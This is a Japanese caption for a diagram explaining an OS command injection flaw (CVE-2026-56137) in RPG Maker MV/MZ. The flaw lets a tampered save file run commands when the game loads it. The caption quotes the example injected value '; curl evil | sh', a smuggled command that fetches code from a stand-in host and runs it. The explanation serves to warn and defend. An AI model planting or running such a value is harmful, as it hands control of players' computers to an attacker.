 RPGツクールMV／MZのOSコマンドインジェクション（CVE-2026-56137）の仕組み図。①配布者がセーブファイル（.rpgsave / .rmmzsave）にHP・Lv・所持金など正常な進行データに見せかけつつ、1か所に ; curl evil | sh のようなOSコマンドを赤字で仕込む、②ゲームが読み込むと正常項目はデータとして復元される一方、仕込まれたフィールドが命令として実行されてしまう（本人が読み込む操作が必要なローカル攻撃）、③裏でOSコマンドが実行されPC乗っ取り・ファイル窃取・ウイルス設置・データ破壊に至る流れを示す